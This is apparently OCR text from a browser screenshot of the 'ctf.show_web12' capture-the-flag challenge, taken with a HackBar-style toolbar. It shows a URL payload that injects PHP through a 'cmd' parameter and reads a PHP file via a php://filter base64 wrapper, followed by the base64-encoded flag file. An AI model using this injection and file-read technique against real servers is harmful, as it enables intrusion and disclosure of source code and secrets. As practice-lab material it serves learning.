 ctf.show_web12
新标签页
https://3ed1eed6-8c03-4c97-9618-f829d6e331
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
https://3ed1eed6-8c03-4c97-9618-f829d6e3313d.challenge.ctf.show/?cmd=include%0a$_GET[1];?>&1=php://filter/convert.base64-encode
/resource=903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
ctf.show_web12
where is the flag?
PD9waHAKCiRmbGFnPSJjdGZzaG93e2U1ZTc0ZGFhLTQ4M2UtNDIzOC05YWRiLTg3MzA3MTA5YWZjNH0iOwoKPz4K